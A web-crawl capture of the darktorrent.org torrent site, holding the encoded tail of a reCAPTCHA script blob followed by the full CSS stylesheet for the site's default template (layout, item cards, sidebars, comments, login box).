/DicKfwpMLwqbDicKZwpZiwotjwpDDlcKGw7HCkxfDsS/CqMOzWCvClMKLKsOvwqzCvVPCkcKNw41SL8Ktw64UU8KZdcKrwpNILMKXw7XDhsOwRRbCsXHDoAcPwqsAZXFLAyHDmnDCl8OnAypvw44Vwp1zw77DpsK0w4snP8KHw658woU8w6rCnSvCoS7CgsK2w7/[base64]/Dkl80DBvDtsOFw5RDw6RXwq3CrHbCqMOBT8OkwqU6GMOdHsOuw5DDlW8bGMOVTljDv1XCtjprGsKxw67DmFhxRcKSw7oTMMKDHT7ChsKsBMOzQMOAHQnCisOZL8K/PiYGO1rDusK/fMKAwrVyUE1wwpJeQMO8w5zCtsOjDMKtwoBlRWnCtkbCg11+AsKEDcODw43CtCXDtcKvT8OeHVnCnMOwHWs4TRLCo37CrcOAw6rDqyjDtgZPw7J2YzYoEHhKb8KtwonDlA3CjH/DlsKJw6cQwq5Bwo8nS8O+MsOgw49QKwc/Wg3DknATQMOUwqxTw6zCtMOvTsKDwqXCr8OOwo3ClMOUIMKFw7V1U8OJw57CncOgwqLDhMK9w7Q8AcKPccONw6nDiMKSw5RawrfDn8O7Gw8jGEZow4NZdlESw5sIw7ExZXvCqsKtw6Mzw5FfQCbCrcOQVz7CkBwbwrnDnsKra3HDrQ8mwpTDlsKlw6/Dg8KKwpAswodlGVc/c8O5w7bCukrCkmxrUizDpcK3bcOSwrbDssKTw5vCvsKhw6bClRMdwq9wBMKraMOxw4bCik4DwrkpXMKGAcO8w73DvsKIwrsMMcKlwp81GMO9ay9Vw5/[base64]/CkkRfFjgzw5DClMO4IMOrw5AEc8OpG3wMI3fCn8O9ORzChmBUF8Knw77CuMKdHsKaWsOKEgDDsMO6wpbDlBnDmmV/[base64]/A8OpwoHCucKDbMO4bMOrNR1bMStFODJTw67CmWnCnwYWYlLCp8KBLxzDlsKpczTCq14DFcKuajPCmsK5wqDDiR80V8OOOMOPwps6w7TCtcOea2JjwpLCs8K3wqAIWjnCt8KMw7UQw6nDhMOpNMOsQDpWwr/CgsO9w6hGwrTCtHnDvRQwW8Kmw7s/MW4GOcKXC8OMwobDhcKlwr3DpMK3wrJhwpvCrsOIHMOoJsO+QQfCgMO+wqV4wpsOwr0+TUfCn2nCsjhYPsOCU1jDmsKKecOGGCvCg8OpJcOPYHbDmMK8UyTDui7DisOBLcOvIx/DhsOFbG0mLVFFcMKVJyVQwrlhYcO+w7MYw4nCnX5MwpbCisKOw5XCusKxSMKiUBciJSIodH7DucOvIl0IDcK4fV3Cr8KLw6XDq2QVwr3CpsO1RTQLwrMZFsKjesKaYwrCmMKYwrgoFVrDpcOWMsKww4gMwpHDnxHCvB3DlSZaw78HwrrDpcOzwosfJXfDk8OZwr/DuRFXw5nDpMKOGMK2w7PDjCnDocO8wrvCvMK9wr/DrcOewqrDiEvCjcOQw6JvfSdPwqLDpcO8w63DjhIFODDClnNCWsOgF8Olw5bDpsKiwqNJw7lhA8OHRi7ClT7DomPCtcKUNsOGw6NhdMOFeMO8w6/CqcO7RcOXVcKYw57CmWgOUMK6dzrCmFTDkUnDiEklw5IBI1vDvsKCwr7DrMKzOcK/P8K1Z8KHTsO/Ajt7w6sERWIIwoHCvMOhMyHDlcKII8OHwq91wpoBW8O3wrbDgsKfB8O5FgbDsMK5BSlvVlLCvXAyw7BJwqHDt8OBeMKPacOowrYJwpdIN3IXQRHCpcOkw4bDp8O4Qh1OGsOqMB4gw78lN1F3OMOzYsOCfQTCkjjDlyc9w6nDpVvDmx/Drnluw6EOaQ0aUsK5XsKhaBZnFmRVQ8O0w6nDjj3DocOhw7bDuUjDuMKcw4Y6L0LCgsKLV8KOWE4sw5F8wrrDh8OZwqDCr8OtwqBDacKbw7U6VsK7J0xmNXXClyTCmQnDlcKuwozCkMKSwp/CoRBGNcOTRzjDocKxwqRaOmnDtFjDs0DDi8KXwonDsMKsw51jLVHChDHCumB4DMK8wpLDkQHCpiLCn2F2TcKqw6hzIX0KbMKGwrMUwrvCt8OWwoZYwoDDoB9pwq7DsxrCkcKVwpZvPnLCszfCgnPCkUjCuMOdwpYOw6XCiFZCU8KxUz/Dpi1fJVXCrQnDs8OFw7fCmMOww4PDpCPCogAiX8Ojw5HCj8OIYMOHw7VkwqPCuMOGwoN7w4oNw7Jpd8OawpsPXMOhwoMqwotAf8KhwqN3w77Dlgx3wrLDucKrVkTCuSZ7CBzCn8OOXsOSw57Cu8Ojwo4SXy/DusOQwprCqMKpJsKhIwLDqHV1w6Mxw6HCr8KMw5nCn8KUXcOnwr0uwq56wrjCmsOSOBl3YChQwphPw5swwo3CvMOfw4jDkxjCvWbDscKYVFzCr8OUGMKWQcOEHcKwaC/CpMOZwo8/woPCt1JoGC3CkMKIw7krUMKdcVPCuxzDsWcxwpFnVAtNwq9pXMOyBmfCnhzCkMOqw5ljwps0w5jDoW7CpMKiwqM8wqNowoAQwpcodHnDgcKpwq12IMKFQ8K/wo9FQ14rKEteB8K8w79lw43Ds29Nwr/ChElEXsKeMMO1a8KCf8Kxw45RFMO9w7ccwqPDoihrw78lH8KYwoI4BxdgwqUdDHXDiSx2wr1je8OUw63Dt8K6DXAFwopBDWDChRXDvMOXw6gkw71Pw6XDrVrClcOrwrbDpsO4TCoPw6vCr3LCvsOrRjnDvMOTGsKWwqrCnBzCs8O6E8OXET3Dh3hgwonDtsOLZ8KNwr/[base64]/CnMKfM8KIw5HDjcKKfnMbFsOfHcOHwpnCmHXDlsKcckvCrcOoaRrDmsOIUmpuwql/w7h9wp7CqAzCrMOcw5YDdsKZLcOIbcKIGcOSXMKGOMK7DcKqwpofwpcjwoUQwplDbsKUe0/CkcKcbhgFQxE3HcOMeMKjEMKuwolSW23CuFfCmWPDn8OEw7VRWjDDmMK0wqPCoMOowovCt8Ouw4R/RcKuBhESwpzCpMOMRE/[base64]/CkcK0SnXCpMK8BsOsw4/[base64]/R1HCg8OewpfDpBwXdC3DvsOhdsOHwo3CnwFowrBewqLCmsOsMMOcw4PCmw7DkyURw4PDmSlQwovDtcKxwr/CgMK0XcKGwprCrkbDsFPCiWgnw6HDqk7DrsKNMmVfRsO6woXChRJZN0LDq8OgKMOHwqfDnTbDg8OPMcORXGRtSMKEZ8K6cTkCecOTLcOPwqfCrcKqwrDDjlJtw7Vfw7zDrMOTOcKRT8OaAMOAH8O/VMK0w6zDjWTCjGnDsntgPcOTwpzCnMO9woHDpsKRYMOfwrPCvUgdDhzCmQHDqxVSJMKUw57CqnfDtX5vDsOJwrs8wrUsanrCpUUIZcKmwq/CvcOWw59OfcK1PcKGw5NawqEPwpPDkMKmwr0YQ1LDq8Oy\x22],null,[\x22conf\x22,null,\x226LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://darktorrent.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XTil1UiUuWQci3wIxxP2uZcE8ryJK6qbP07W5hMxfc8\\u003d\x22,1,0,null,1,1768955076897,0,0,[179,163,214,132],null,[48,220,54,232,196],\x22RC-54MJVDmwxPm43Q\x22,null,null,null,null,null,\x220dAFcWeA7CPQy3yWeDNR2YtguOKc4XNe22vHzmsD3XOYjCFgCw247BkirlIrXq6BfNMuU2hBfeiG2VCTUGNHYDyGFLBInNqZt1Ig\x22,1769037877104]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://darktorrent.org/templates/Default2/css/styles.css
body_size: 6983
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {padding: 0 var(--main-indent); background-color: #262626; box-shadow: 0 20px 60px rgba(0,0,0,0.8);;}
.header {background: var(--gradient-green); border-radius: 3px; box-shadow: var(--bsh);
	padding: 6px 20px; color: #fff; z-index: 100; position: relative; left: 0; top: 0;}
.header.sticky {padding-right: 76px; padding-left: 76px; position: sticky;
	margin: 0 var(--main-indent-negative); border-radius: 0;}
.carousels {padding-top: 20px;}
.cols {padding: 40px 0;}
.col-left {width: 240px; margin-right: 20px;}
.col-right {width: 240px; margin-left: 20px;}
.footer {margin: 0 var(--main-indent-negative); padding: 0 var(--main-indent); background-color: #161616;}
.footer__one {padding: 20px 0;}
.footer__two {margin: 0 var(--main-indent-negative); padding: 15px var(--main-indent);
	font-size: 13px; color: #999; background-color: rgba(0,0,0,0.3);}
.footer__menu {margin-left: 80px;}
.footer__menu a {margin-right: 30px; border-bottom: 1px dotted #eee;}
	
#scrolltop, .header__btn-menu {position: absolute; right: 0; top: 0; height: 100%; width: 56px; cursor: pointer; 
	display: flex; justify-content: center; align-items: center; background-color: rgba(0,0,0,0.15); 
	font-size: 18px; opacity: 0; visibility: hidden;}
.header__btn-menu {right: auto; left: 0; background-color: var(--blue); color: #fff; font-size: 24px;}
.header.sticky #scrolltop, .header.sticky .header__btn-menu {opacity: 1; visibility: visible;}


/* HEADER
----------------------------------------------- */
.header__menu {font-size: 14px; text-transform: uppercase; padding: 20px 0;}
.header__menu a:hover {text-decoration: underline;}
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 46px; padding-left: 50px; 
	line-height: 1; background: url(../images/logo.svg) 0 center / 40px no-repeat;}
.logo__title {text-transform: uppercase; font-weight: 700; font-size: 23px; color: #fff; letter-spacing: 1px;}
.logo__caption {font-size: 13px; color: #fff; opacity: 0.8; margin-top: 1px;}
.header__btn-login {display: flex; align-items: center; justify-content: center; height: 36px; 
	border-radius: 18px; padding: 0 20px; text-transform: uppercase; font-size: 14px; 
	box-shadow: 0 2px 4px rgba(68,68,68,0.3); cursor: pointer;
	background: linear-gradient(to top, #40739e 0%, #487eb0 50%, #5794ce 100%);}
.header__btn-login .fal:first-child {margin: -2px 10px 0 -17px; height: 30px; width: 30px; border-radius: 15px; 
	display: flex; align-items: center; justify-content: center; font-size: 12px;
	background: rgba(0,0,0,0.15);}
.header__btn-login::after {content:"\f178"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left: 10px;}
.header__btn-login:hover .fal {background-color: #fff; color: var(--blue);}
.header__search {position:relative; margin: 0 80px;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 3px; 
	background: rgba(0,0,0,0.2); color: #fff; box-shadow: none; height: 46px; line-height: 46px;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 16px;} 
.header__search button {position:absolute; right: 0; top: 0; width: 60px; padding: 0; 
	background: none; color: var(--black); font-size: 18px; height: 46px;}


/* CAROUSELS
----------------------------------------------- */
.carousels__caption {text-transform: uppercase; margin-right: 20px; font-size: 18px;}
.carousels__tabs div {height: 30px; line-height: 30px; cursor: pointer; border-radius: 15px; 
	padding: 0 15px; margin-right: 5px;}
.carousels__tabs div.is-active {background-color: var(--blue2); color: #fff;}
.carousels__tabs div:not(.is-active):hover {background-color: #161616;}
.carousels__header {margin-bottom: 20px;}
.carousel-item {display: block; overflow: hidden; position: relative; border-radius: 2px;}
.carousel-item::before {content: ''; position: absolute; left: 0; bottom: 0; right: 0; height: 70%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); z-index: 1; opacity: 0.8;}
.carousel-item__label {background-color: var(--blue-a); color: #fff; padding: 3px 6px; font-size: 12px; 
	border-radius: 2px; position: absolute; right: 8px; top: 8px; z-index: 10;}
.carousel-item__title {position: absolute; left: 0; right: 0; bottom: 0; z-index: 5;
	font-size: 15px; padding: 10px 15px; line-height: 1.4;}
.carousel-item:hover .carousel-item__title {opacity: 0;}
.carousels__content {min-height: 100px;}


/* SECTION
----------------------------------------------- */
.sect__title {font-size: 22px; font-weight: 400; padding-left: 30px; position: relative; text-transform: uppercase;}
.sect__title::before {content:"\f0ab"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	position: absolute; left: 0; top: 3px; color: var(--blue); text-shadow: 0 2px 2px rgba(68,68,68,0.1);}
.sect__header {margin-bottom: 20px;}
.sect__link-top {background: var(--gradient-blue); color: #fff; font-size: 15px; text-transform: uppercase; 
	padding: 8px 20px 8px 50px; position: relative; border-radius: 3px;}
.sect__link-top span {font-size: 18px; font-weight: 700; text-decoration: underline; 
	color: #deb663; margin-left: 3px;}
.sect__link-top::before {content: ''; position: absolute; left: -6px; bottom: 0px; 
	background: url(../images/trophy.svg) 0 0 / contain no-repeat; width: 50px; height: 50px;}
.sect__link-top:hover {color: #000; background-size: 250% 100%;}
.speedbar {font-size: 13px; color: #999; margin-bottom: 20px; text-transform: uppercase;
	padding: 10px 12px; border: 1px solid var(--bdc); border-radius: 2px;}
.speedbar1 a:after {display: inline; content: '/'; margin: 0 5px;}
.speedbar a {color: #eee;}
.speedbar a:hover {text-decoration: underline;}
.desc {width: 100%; display: grid; grid-gap: 20px; line-height: 1.7; color: #999; 
	padding-top: 40px; margin-top: 40px; border-top: 1px solid var(--bdc);}
.desc h1, .desc h2, .desc h3 {font-weight: 400; font-size: 19px; text-transform: uppercase; color: #eee; line-height: 1.3;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--blue); position: absolute; left: 0; top: 0;}
	

/* SHORT ITEM
----------------------------------------------- */
.item--announce {box-shadow: var(--bsh); border: 1px solid var(--bdc); border-radius: 3px; margin-bottom: 20px;}
.item__header {border-bottom: 1px solid var(--bdc); padding: 10px 15px;}
.item__cols {padding: 15px;}
.item__img {width: 180px; height: 180px; display: block; margin-right: 15px; border-radius: 2px;}
.item__label {background-color: var(--blue-a); color: #fff; padding: 3px 6px; font-size: 12px; 
	border-radius: 2px; position: absolute; left: 8px; top: 8px; z-index: 10;}
.item__title {font-size: 19px; font-weight: 400;}
.item__meta {margin-top: 8px; font-size: 13px; color: #999;}
.item__meta-item a, .item__category a, .desc a {color: #ac8b49;}
.item__meta-item + .item__meta-item::before {content: '/'; opacity: 0.3; display: inline; margin: 0 8px;}
.item__rating-value {background-color: var(--green); color: #fff; border-radius: 2px; 
	padding: 4px 6px; font-weight: 700; font-size: 12px; margin-left: 6px; text-align: center; min-width: 23px;}
.item__text {-webkit-line-clamp: 7; line-height: 1.6; opacity: 0.7;}
.item__footer {font-size: 13px; margin-top: 15px;}
.item__category-icon {width: 28px; height: 28px; border-radius: 50%; background-color: var(--yellow); color: #000; 
	display: inline-block; text-align: center; line-height: 28px; margin-right: 6px;}
.item__size .fal {margin-right: 8px; opacity: 0.7;}
.item__fav a {color: var(--yellow); margin: 0 20px; font-size: 16px;}
.item__btn {height: 36px; padding: 0 12px 0 43px; position: relative;}
.item__btn::before {content: ''; position: absolute; left: 12px; top: 50%; transform: translateY(-50%);
	background: url(../images/ut.svg) 0 0 / 100% auto no-repeat; width: 20px; height: 20px;}
.item__header a:hover, .item__category a:hover, .desc a, .item__ctrl .item__fav a:hover {text-decoration: underline;}
a.item__img:hover {opacity: 0.8;}
.item__rating--likes > * {background-color: #6ab04c; color: #fff !important; font-size: 12px; display: block; 
	border-radius: 2px; padding: 4px 6px; font-weight: 700;}
.item__rating--likes > * + * {background-color: #eb4d4b; margin-left: 5px;}
.item__rating--likes .fal {margin-right: 5px;}


/* SIDEBARS
----------------------------------------------- */
.side-block {padding: 15px; border-radius: 3px; background-color: #161616;
    border: 1px solid var(--bdc); box-shadow: var(--bsh); margin-bottom: 20px;}
.side-block__title {text-transform: uppercase; margin-bottom: 15px; font-size: 18px;}
.side-block--bg-22 {background-color: var(--green);}
.side-block--bg-none {background: none; border: 0; box-shadow: none; padding: 0;}
.side-block--sticky {position: sticky; left: 0; top: 80px;}
.side-block:last-child, .poster-item:last-child {margin-bottom: 0;}
.side-block--nav {border-radius: 4px; padding-bottom: 5px; border: 1px solid var(--green);}
.rkl {text-align: center;}
.posters-nav {margin-bottom: 15px;}

.nav > li {position: relative; margin: 0 -15px;}
.nav__btn {position: absolute; right: 15px; top: 10px; width: 16px; height: 16px; border-radius: 3px; font-size: 12px;
	background-color: var(--green); color: #eee; text-align: center; line-height: 16px; cursor: pointer;}
.nav__btn:hover {background-color: var(--blue); color: #fff;}
.is-active .nav__btn .fal {content:"\f068";}
.nav > li > a {display: block; padding: 8px 42px 8px 15px; border-top: 1px solid rgba(255,255,255,0.1);}
.nav > li:hover > a {background-color: rgba(255,255,255,0.1);}
.nav > li.submenu.is-active > a {background-color: var(--blue); color: #fff;}
.nav__hidden {background-color: #212121; padding: 12px 0; display: none;}
.nav__hidden a {display: block; padding: 6px 42px 6px 10px; position: relative;}
.nav__hidden a:hover {background-color: rgba(0,0,0,0.3);}
.nav__hidden a::before {content:"\f054"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	position: absolute; right: 15px; top: 6px; opacity: 0.6; font-size: 12px;}

.poster-item {margin-bottom: 15px; display: block;}
.poster-item__title {text-transform: uppercase; margin-top: 10px; font-size: 13px;}
.poster-item__meta {position: absolute; left: 10px; right: 10px; bottom: 10px; z-index: 5; 
	background-color: var(--black-a); color: #eee; border-radius: 3px; overflow: hidden;}
.poster-item__meta > * {text-align: center; font-size: 14px; padding: 6px;}
.poster-item__rating-caption {font-size: 12px;}
.poster-item__rating-value > span {color: var(--blue); font-size: 22px;}
.poster-item__size {font-weight: 700; background-color: var(--blue-a);}
.poster-item__size-value {padding-top: 5px;}
.poster-item__category, .poster-item__year {font-size: 12px;}
.poster-item__category {background-color: var(--blue-a);}
.sect__content--top .poster-item {margin: 0; max-width: 100%;}
.sect__content--top .poster-item__meta > * {min-width: 100%;}
.sect__content--top .poster-item__size-icon {display: none;}

.popular li + li {margin-top: 10px; padding-top: 10px; border-top: 1px solid #262626;}
.popular-item {position: relative; font-size: 14px; line-height: 1.4;}
.popular-item__img {width: 50px; height: 50px; border-radius: 50%; margin-right: 10px;}
.popular-item__desc small {color: #999; font-size: 12px;}
.popular-item:hover .popular-item__title, .poster-item:hover .poster-item__title {text-decoration: underline;}
.popular {counter-reset: num;}
.popular-item::before {content: counter(num); counter-increment: num; background-color: var(--yellow); color: #000; 
	width: 20px; height: 20px; border-radius: 50%; line-height: 20px; text-align: center; font-size: 11px; 
	box-shadow: 0 0 0 3px #161616; position: absolute; left: -6px; top: 0; z-index: 1;}


/* PAGINATION
----------------------------------------------- */
.pagination {text-align: center; padding-top: 10px;}
.pagination__btn-loader a, .pagination__btn-loader span {display: inline-flex; justify-content: center; align-items: center; 
	height: 32px; padding: 0 80px; background: var(--gradient-green); color: #fff; border-radius: 3px; margin: -10px 0 10px;}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 30px; 
	padding: 0 8px; min-width: 36px; border-radius: 2px; border: 1px solid var(--bdc); color: #ccc;}
.pagination__pages span:not(.nav_ext), .pagination__pages a:hover  
{background: var(--green); color: #fff; border-color: var(--green);}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}


/* INNER PAGE
----------------------------------------------- */
.page__main, .page__comments, .page__add-comms, .add-comments-form.form {box-shadow: var(--bsh); 
	border: 1px solid var(--bdc); border-radius: 3px; margin-bottom: 20px;}
.page__add-comms {background: #161616; padding: 15px; margin-bottom: 0;}
.page__add-comms .page__comments-title {color: #eee;}
.page__comments, .page__desc {padding: 15px;}
.sect--related, .page__footer {padding: 15px; border-top: 1px solid var(--bdc);}
.page__footer {background-color: #161616; border-radius: 0 0 3px 3px;}
.page__complaint {color: #999; font-size: 12px; line-height: 1.5; padding-left: 38px; position: relative;}
.page__complaint a {text-transform: uppercase; font-weight: 700; color: var(--yellow); font-size: 13px; display: block;}
.page__complaint::before {content:"\f05a"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	position: absolute; left: 0; top: -3px; color: #c0392b; font-size: 28px;}

.page__header .item__rating-value {background-color: var(--blue2); color: #000;}
.page__header {background: linear-gradient(to right, #191919, #161616); min-height: 235px; padding: 15px;
	color: #eee; position: relative; padding-left: 210px; border-radius: 3px 3px 0 0; margin-bottom: 50px;}
.page__poster {width: 180px; height: 180px; border-radius: 2px; position: absolute; left: 15px;}
.page__header a {color: #ac8b49;}
.page__header h1 {font-size: 22px;}
.page__header h1 a {margin-left: 10px; font-size: 12px; opacity: 0.5;}
.page__header .item__meta a, .page__header .item__category a {border-bottom: 1px dotted #ccc;}
.page__header .item__meta a:hover, .page__header .item__category a:hover {border-color: transparent;}
.page__header .item__size .fal {opacity: 0.8;}
.page__header .item__size {margin-right: 15px;}
.page__header .item__rating-1 {position: relative; top: -1px;}
.item__ctrl {margin-top: 10px;}
.item__ctrl .item__fav a {margin: 0; color: #eee; margin-right: 15px; 
	height: 30px; line-height: 30px; display: inline-block;}
.item__ctrl .item__fav a .fal, .item__ctrl .item__fav a .fas {margin-right: 8px; color: #b8b8b8;}
.item__ctrl > a {display: inline-flex; align-items: center; height: 30px; border-radius: 15px; 
	padding: 0 20px; background-color: #c0392b; color: #fff;}
.item__ctrl > a:hover {background-color: var(--blue2); color: #fff;}
.item__btn--online, .item__btn--trailer {background: none; border: 1px solid var(--blue); padding: 0 10px; margin-left: 10px;}
.item__btn--trailer {border-color: var(--blue2); margin-left: 10px;}
.item__btn--online::before, .item__btn--trailer::before {display: none;}
.item__btns > * {font-size: 15px; margin-top: 15px; color: #fff !important;}

.page__list {line-height: 1.6; padding: 15px; font-size: 14px; border-bottom: 1px solid var(--bdc);}
.page__list span {font-weight: 700; margin-right: 6px;}
.page__list a {color: var(--blue); border-bottom: 1px dotted var(--blue);}
.page__subtitle {font-size: 16px; font-weight: 700; margin-bottom: 15px;}
.page__text {margin-top: -5px; opacity: 0.7;}
.page__screenshots {padding: 15px;}
.page__screenshots br {display: none;}
.page__screenshots, .page__screenshots .xfieldimagegallery {display: grid; grid-gap: 15px 15px; 
	grid-template-columns: repeat(auto-fit,minmax(180px,1fr)); grid-auto-flow: row dense;}
.page__screenshots .xfieldimagegallery, .page__screenshots .page__subtitle {grid-column: 1 / -1; margin: 0;}
.page__screenshots a, .page__screenshots img, .page__screenshots li {height: 100px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.page__screenshots img {width: 100%; object-fit: cover;}
.page__player-select {background-color: #161616;}
.page__player-select div {cursor: pointer; line-height: 40px; font-weight: 700; padding: 0 20px;}
.page__player-select div.is-active {background-color: var(--green); color: #fff;}

.page__dl {padding: 15px;}
.page__dl-title {text-transform: uppercase; font-size: 18px; color: var(--yellow); text-align: center; margin-bottom: 15px;}
.fdl-btn {display: block; position: relative; box-shadow: var(--bsh); text-decoration: none; padding: 15px 15px 15px 130px;
	border: 1px solid var(--bdc); border-radius: 3px; background: var(--blue); color: #fff !important; overflow: hidden;}
.fdl-btn-title {text-transform: uppercase; font-weight: 700; word-wrap: break-word;}
.fdl-btn-size {text-transform: uppercase; font-size: 14px; margin-top: 5px; margin-bottom: 10px; opacity: 0.9;}
.fdl-btn-caption {opacity: 0.7; font-size: 14px;}
.fdl-btn-dl {font-size: 12px; text-transform: uppercase; margin-left: 15px;}
.fdl-btn > * {position: relative; z-index: 3;}
.fdl-btn::before {content: ''; width: 50px; height: 50px; border-radius: 50%; margin-top: -25px;
	background: url(../images/ut.svg) 0 0 / 100% auto no-repeat; position: absolute; left: 40px; top: 50%; 
	box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.6; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c; 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 22px;}


/* COMMENTS
----------------------------------------------- */
.page__comments-list .message-info:last-child {margin-bottom: 0;}
.page__comments-title {font-size: 18px; text-transform: uppercase; margin-bottom: 15px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--grey); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.add-comments-form.form {background-color: #262626; padding: 15px; margin: 0;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #131313; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-top: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 400; text-transform: uppercase; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid #131313;}
.comments-tree-item:last-child .comment-item {margin-bottom: 0; padding-bottom: 0; border: 0;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author, .comment-item__author a {font-size: 15px; color: var(--yellow);}
.comment-item__date {color: var(--grey); margin-top: 4px; font-size: 13px;}
.comment-item__main {margin: 8px 0 6px 0;}
.comment-item__rating {white-space: nowrap; font-size: 13px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; font-weight: 400; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 13px; margin-right: 20px; color: var(--grey);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 13px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--grey);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 19px; font-weight: 400; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--grey); margin-left: 10px; font-weight: 400; color: var(--grey);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--grey);}
.login__caption {font-size: 14px; color: var(--black); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--blue);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
